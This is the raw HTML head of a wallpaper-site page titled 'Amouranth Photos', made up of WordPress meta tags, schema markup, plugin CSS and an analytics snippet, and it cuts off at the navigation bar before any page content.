

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/amouranth-photos/
body_size: 15583
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Amouranth Photos - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Amouranth Photos - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/amouranth-photos/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Amouranth Photos - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Amouranth Photos - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/amouranth-photos/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-10-14T19:54:36+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/amouranth-photos/#article","isPartOf":{"@id":"https://www.wallpics.net/amouranth-photos/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Amouranth Photos","datePublished":"2023-10-14T19:54:36+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/amouranth-photos/"},"wordCount":2,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/amouranth-photos/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg","keywords":["Amouranth","Hot Women","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/amouranth-photos/","url":"https://www.wallpics.net/amouranth-photos/","name":"Amouranth Photos - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/amouranth-photos/#primaryimage"},"image":{"@id":"https://www.wallpics.net/amouranth-photos/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg","datePublished":"2023-10-14T19:54:36+00:00","description":"Amouranth Photos - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/amouranth-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/amouranth-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/amouranth-photos/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/amouranth-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Amouranth Photos"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Famouranth-photos%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Famouranth-photos%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/93580"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=93580'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
